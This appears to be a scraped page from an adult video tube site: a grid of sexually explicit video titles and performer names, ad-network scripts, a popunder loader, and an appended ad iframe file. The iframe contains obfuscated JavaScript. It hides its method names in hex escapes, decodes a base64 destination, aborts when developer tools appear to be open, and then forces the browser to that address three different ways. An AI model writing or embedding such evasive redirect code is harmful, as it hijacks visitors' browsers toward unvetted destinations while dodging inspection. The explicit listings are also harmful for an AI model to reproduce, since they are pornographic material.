        </div>
        <div class="thumb">
          <a href="/f/foxy-di/9226/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9226/thumb.jpg" alt="Brunette hottie gets anal sex">
            Brunette hottie gets anal sex
          </a>
          <span class="models"><a href="/f/foxy-di/">Foxy Di</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/t/taylor-white/9212/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9212/thumb.jpg" alt="Petite blonde seduces her coworker">
            Petite blonde seduces her coworker
          </a>
          <span class="models"><a href="/t/taylor-white/">Taylor White</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/c/chloe-foster/9223/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9223/thumb.jpg" alt="Shy blonde gets slammed outdoor hard">
            Shy blonde gets slammed outdoor hard
          </a>
          <span class="models"><a href="/c/chloe-foster/">Chloe Foster</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/l/lorena-g/9191/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9191/thumb.jpg" alt="Passionate lesbians please each other">
            Passionate lesbians please each other
          </a>
          <span class="models"><a href="/l/lorena-g/">Lorena G</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/k/kiara-lord/9267/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9267/thumb.jpg" alt="Tight ass blonde gets carried away">
            Tight ass blonde gets carried away
          </a>
          <span class="models"><a href="/k/kiara-lord/">Kiara Lord</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/i/ivana-sugar/9215/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9215/thumb.jpg" alt="Tanned blonde gets into hot anal sex">
            Tanned blonde gets into hot anal sex
          </a>
          <span class="models"><a href="/i/ivana-sugar/">Ivana Sugar</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/a/anissa-kate/9308/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9308/thumb.jpg" alt="Dark haired girl gets creamed">
            Dark haired girl gets creamed
          </a>
          <span class="models"><a href="/a/anissa-kate/">Anissa Kate</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/k/kyra-hot/9307/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9307/thumb.jpg" alt="Naughty blonde uses her boss">
            Naughty blonde uses her boss
          </a>
          <span class="models"><a href="/k/kyra-hot/">Kyra Hot</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/v/vanessa-cage/9218/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9218/thumb.jpg" alt="Horny blonde secretary gets pleased">
            Horny blonde secretary gets pleased
          </a>
          <span class="models"><a href="/v/vanessa-cage/">Vanessa Cage</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/j/jessi-gold/9232/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9232/thumb.jpg" alt="One guy in threesome with two babes">
            One guy in threesome with two babes
          </a>
          <span class="models"><a href="/j/jessi-gold/">Jessi Gold</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/s/sophie-lynx/9303/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9303/thumb.jpg" alt="Lustful brunette gets her pussy nailed">
            Lustful brunette gets her pussy nailed
          </a>
          <span class="models"><a href="/s/sophie-lynx/">Sophie Lynx</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/s/samantha-rone/9408/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9408/thumb.jpg" alt="Lustful blonde has fun with hard stick">
            Lustful blonde has fun with hard stick
          </a>
          <span class="models"><a href="/s/samantha-rone/">Samantha Rone</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/s/staci-carr/9311/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9311/thumb.jpg" alt="Blonde seduces her man after work">
            Blonde seduces her man after work
          </a>
          <span class="models"><a href="/s/staci-carr/">Staci Carr</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/a/alex-tanner/9390/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9390/thumb.jpg" alt="Ginger babe gets nailed hard">
            Ginger babe gets nailed hard
          </a>
          <span class="models"><a href="/a/alex-tanner/">Alex Tanner</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/c/corrina-blake/9277/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9277/thumb.jpg" alt="Sexy secretary gets creamed good">
            Sexy secretary gets creamed good
          </a>
          <span class="models"><a href="/c/corrina-blake/">Corrina Blake</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/a/abby-cross/9347/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9347/thumb.jpg" alt="Lusty brunettes have fun with one guy">
            Lusty brunettes have fun with one guy
          </a>
          <span class="models"><a href="/a/abby-cross/">Abby Cross</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/i/isabella-de-santos/9295/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9295/thumb.jpg" alt="Naughty secretary gets slammed by security">
            Naughty secretary gets slammed by security
          </a>
          <span class="models"><a href="/i/isabella-de-santos/">Isabella De Santos</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="ad bottom">
          <h5>Advertising</h5>
          <div class="ad300x500"><div class="slide">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1056366"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1056366"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
          </div></div>

        </div>
        <div class="thumb">
          <a href="/s/sammie-daniels/9352/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9352/thumb.jpg" alt="Blonde and brunette get into threesome">
            Blonde and brunette get into threesome
          </a>
          <span class="models"><a href="/s/sammie-daniels/">Sammie Daniels</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/c/carmen-caliente/9210/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9210/thumb.jpg" alt="Relaxing massage turns into lesbian threesome">
            Relaxing massage turns into lesbian threesome
          </a>
          <span class="models"><a href="/c/carmen-caliente/">Carmen Caliente</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/k/kacy-lane/9371/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9371/thumb.jpg" alt="Lusty brunette gets caught doing solo">
            Lusty brunette gets caught doing solo
          </a>
          <span class="models"><a href="/k/kacy-lane/">Kacy Lane</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/k/kenna-james/9310/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9310/thumb.jpg" alt="Blonde lesbians have fun in bedroom">
            Blonde lesbians have fun in bedroom
          </a>
          <span class="models"><a href="/k/kenna-james/">Kenna James</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/s/sofi-a/1068/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/1000/1068/thumb.jpg" alt="Playful brunette poses naked outdoor">
            Playful brunette poses naked outdoor
          </a>
          <span class="models"><a href="/s/sofi-a/">Sofi A</a></span>
          <span class="length">03:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/metart/">Met Art</a></span>
        </div>
        <div class="thumb">
          <a href="/c/chloe-amour/9362/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9362/thumb.jpg" alt="Sensual brunette gets drilled by fat dick">
            Sensual brunette gets drilled by fat dick
          </a>
          <span class="models"><a href="/c/chloe-amour/">Chloe Amour</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
      </section>
<ul class="pagination"><li><b>Page 33 of 133:</b></li><li><a href="/">&laquo;</a></li><li><span>&hellip;</span></li><li><a href="/page32/">&lsaquo;</a></li><li><a href="/page21/">21</a></li><li><a href="/page22/">22</a></li><li><a href="/page23/">23</a></li><li><a href="/page24/">24</a></li><li><a href="/page25/">25</a></li><li><a href="/page26/">26</a></li><li><a href="/page27/">27</a></li><li><a href="/page28/">28</a></li><li><a href="/page29/">29</a></li><li><a href="/page30/">30</a></li><li><a href="/page31/">31</a></li><li><a href="/page32/">32</a></li><li><span class="item-active">33</span</li><li><a href="/page34/">34</a></li><li><a href="/page35/">35</a></li><li><a href="/page36/">36</a></li><li><a href="/page37/">37</a></li><li><a href="/page38/">38</a></li><li><a href="/page39/">39</a></li><li><a href="/page40/">40</a></li><li><a href="/page41/">41</a></li><li><a href="/page42/">42</a></li><li><a href="/page43/">43</a></li><li><a href="/page44/">44</a></li><li><a href="/page45/">45</a></li><li><a href="/page34/">&rsaquo;</a></li><li><span>&hellip;</span></li><li><a href="/page133/">&raquo;</a></li></ul>

    </div>
  </section>
<section id="advertising">
	<div class="wrap">
		<hgroup>
			<h4>Advertising</h4>
			<div class="right">
<a href="https://www.xvidzz.com/" target="_blank" title="XXX Tube Videos">XXX Tube Videos</a>
			</div>
		</hgroup>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034904"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034906"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034908"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034912"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>

		<iframe src="https://www.imediacrew.club/iframe/?thumbs=12&width=25&padding=4&border=1&color=fff&hover=ffffff&duration=1&random=1&utm_source=iframe&utm_medium=iframe_thumbs&utm_campaign=Nudezz" scrolling="no" frameborder="no" width="1250" height="538"></iframe>

	</div>
</section>
<footer class="after">
	<div class="right">
		<p>
			<a href="/">Home</a>
			|
			<a href="/categories/">Categories</a>
			|
			<a href="/sites/">Channels</a>
			|
			<a href="/models/">Models</a>
		</p>
		<p>
			<a href="/terms/" rel="nofollow">Terms</a>
			|
			<a href="/privacy/" rel="nofollow">Privacy Policy</a>
			|
			<a href="/2257/" rel="nofollow">2257</a>
			|
			<a href="/dmca/" rel="nofollow">DMCA</a>
			|
			<a href="https://m.nudezz.com/page33/?mobile">Mobile Version</a>
		</p>
	</div>
	<div class="left">
		<p>Friends: 
						<a href="https://www.azziana.com/" target="_blank">Asian Porn Tube</a>, <a href="https://www.xindiana.com/" target="_blank">Indian Tube</a>.
						<a href="https://www.themilf.net/">TheMILF.net</a>, <a href="https://bestlistofporn.com/" title="The only porn page you will ever need!">Best List of Porn</a>, <a href="https://www.iwantporn.net" title="i want porn ">Best porn sites</a>
		</p>
		<p>2014-2026 &copy; www.Nudezz.com</p>
		<p>ALL RIGHTS RESERVED. Reproduction in any form is forbidden.
			18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement.</p>
	</div>
</footer>
</div>
<script type="text/javascript" src="/js/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="/js/functions-1706005327.min.js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=imediacrew" async="async"></script>

<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034914"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>


<script type="text/javascript">
var __htapop = {};
var uk1vxjeajpx = "https:\/\/arid-aside.com\/p?zoneId=1843921-1844012&sId=desktop";
(function() {
    var s = document.createElement('script');
    var x = document.getElementsByTagName('script')[0];
    s.src   = uk1vxjeajpx;
    s.type  = 'text/javascript';
    s.async = true;
    x.parentNode.insertBefore(s, x);
})();
</script>


<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-52856269-1', 'auto');
	ga('send', 'pageview');
</script>
<style type="text/css">#review{position:fixed;z-index:999;left:0;top:200px;width:39px;height:200px;}</style>
<div id="review"><a href="https://www.babesandstars.com/sites/" target="_blank"><img src="/images/psr_bas.png" alt="Porn Site Reviews"></a></div>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cf334c7a09e4e41b7f7037e57b0cb80","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.imediacrew.club/iframe/?thumbs=12&width=25&padding=4&border=1&color=fff&hover=ffffff&duration=1&random=1&utm_source=iframe&utm_medium=iframe_thumbs&utm_campaign=Nudezz
body_size: 815
content:
<!-- 934997387605 -->
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex,noarchive,nofollow">
</head>
<body>
<div id="root"></div>
<script nonce="pYLklHqitm4S/iBDvJAhrw==">
(function(){var _0x1a2b='[base64]';(function(_0x2a8f){var _0x4e3d=['\x61\x74\x6f\x62','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x72\x65\x70\x6c\x61\x63\x65','\x68\x72\x65\x66','\x61\x73\x73\x69\x67\x6e','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'],_0x1b7c=function(_0x5d2a){return _0x4e3d[_0x5d2a];},_0x3f9e=window[_0x1b7c(0x0)](_0x2a8f),_0x2c4b=0x0;if(window[_0x1b7c(0x5)]-window[_0x1b7c(0x6)]>0xa0||window[_0x1b7c(0x7)]-window[_0x1b7c(0x8)]>0xa0){return;}while(!![]){switch(_0x2c4b){case 0x0:try{window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}catch(_0x1a5f){}_0x2c4b=0x1;break;case 0x1:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x3)]=_0x3f9e;},0x64);_0x2c4b=0x2;break;case 0x2:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x4)](_0x3f9e);},0x1f4);_0x2c4b=0x3;break;case 0x3:return;case 0x4:var _0xdead=Math.random()*0x2710;if(_0xdead>0x4e20){window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}_0x2c4b=0x5;break;case 0x5:var _0xbeef=Date.now()%0x3e8;if(_0xbeef<-0x1){console.log(_0x1b7c(0x0));}_0x2c4b=0x6;break;}}})(_0x1a2b);})();
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.nudezz.com/js/functions-1706005327.min.js
body_size: 1117
content:
$(function(){

  $('header nav>li,header form').hover(function(){$('#overlay').addClass('blur')},function(){$('#overlay').removeClass('blur')});
  $('header form input[name="q"]').on('focusin mouseenter',function(){$(this).addClass('focus')}).on('focusout mouseleave',function(){if(!$(this).val()&&!$(this).is(':focus')&&!$(this).is(':hover'))$(this).removeClass('focus')}).focus();
  $('header form').submit(function(){if (!$(this).children('input[name="q"]').val()) return false;});

  $('#rating input[type="submit"]').click(function(e){
    var rate=$(this);
    var form=rate.parent('form');
    var id=form.children('input[name="id"]');
    if(!id.val()){
      alert('Error form!');
      return false;
    }
    if(rate.val()!=1&&rate.val()!=0){
      alert('Error rate!');
      return false;
    }
    $.post(
      form.attr('action'),
      form.serialize()+'&rate='+rate.val()+'&ajax=1',
      function(r){
        if(r){
          if(r.code=='OK'){
            form.removeClass('negative');
            if (parseInt(r.rating.down)>parseInt(r.rating.up)) form.addClass('negative');
            form.prepend('<span/>');
            form.children('input').remove();
            form.children('em').html(r.rating.percents+'%');
          }else alert(r);
        }
      },
      'json'
    );
    return false;
  });

  $('.video_comments>ul li').click(function(){
    $(this).parent().children('li').removeClass('active');
    var block=$(this).attr('class');
    $(this).addClass('active');
    $(this).parent().parent().children('div').removeClass('active');
    $(this).parent().parent().children('div.block_'+block).addClass('active');
  });

  var thumb_height=170;
  var rollover;
  var timer;
  $('.thumb a[rel="rollover"]').hover(
    function(){
      var hover=$(this);
      hover.addClass('hover');
      var thumb=$(this).children('img');
      if ($(this).children('.rollover').length)
      {
        rollover=$(this).children('.rollover');
        rollover.show();
        Rollover();
        thumb.hide();
      }
      else
      {
        rollover=$('<div/>')
          .prependTo(this)
          .addClass('rollover')
          .css('background-image','url('+($(this).attr('data-rollover')?$(this).attr('data-rollover'):$(this).children('img').attr('src').replace('/thumb.jpg','/rollover.jpg'))+')')
          .css('background-position-y','0px')
          .waitForImages(function(){
            if (hover.hasClass('hover'))
            {
              rollover.show();
              Rollover();
              thumb.hide();              
            }
          },$.noop,true);
      }
    },
    function(){
      var hover=$(this);
      $(this).children('img').show();
      $(this).children('.rollover').hide();
      hover.removeClass('hover');
      rollover='';
      clearTimeout(timer);
    }
  );

  function Rollover(){
    if (rollover)
    {
      var position=parseInt(rollover.css('background-position-y'))-thumb_height;
      if (position<-14*thumb_height) position=0;
      rollover.css('background-position-y',position+'px');
      timer=setTimeout(function(){Rollover()},500);
    }
  }

  function ScrollAD300x500(){
    var slide=parseInt($('.thumbs .ad.bottom .ad300x500 .slide').css('top'));
    $('.thumbs .ad.bottom .ad300x500 .slide').animate({top:(!slide?-113:0)},3000,ScrollAD300x500);
  }
  ScrollAD300x500();

});

/*! waitForImages jQuery Plugin 2013-07-20 */
!function(a){var b="waitForImages";a.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"]},a.expr[":"].uncached=function(b){if(!a(b).is('img[src!=""]'))return!1;var c=new Image;return c.src=b.src,!c.complete},a.fn.waitForImages=function(c,d,e){var f=0,g=0;if(a.isPlainObject(arguments[0])&&(e=arguments[0].waitForAll,d=arguments[0].each,c=arguments[0].finished),c=c||a.noop,d=d||a.noop,e=!!e,!a.isFunction(c)||!a.isFunction(d))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var h=a(this),i=[],j=a.waitForImages.hasImageProperties||[],k=/url\(\s*(['"]?)(.*?)\1\s*\)/g;e?h.find("*").addBack().each(function(){var b=a(this);b.is("img:uncached")&&i.push({src:b.attr("src"),element:b[0]}),a.each(j,function(a,c){var d,e=b.css(c);if(!e)return!0;for(;d=k.exec(e);)i.push({src:d[2],element:b[0]})})}):h.find("img:uncached").each(function(){i.push({src:this.src,element:this})}),f=i.length,g=0,0===f&&c.call(h[0]),a.each(i,function(e,i){var j=new Image;a(j).on("load."+b+" error."+b,function(a){return g++,d.call(i.element,g,f,"load"==a.type),g==f?(c.call(h[0]),!1):void 0}),j.src=i.src})})}}(jQuery);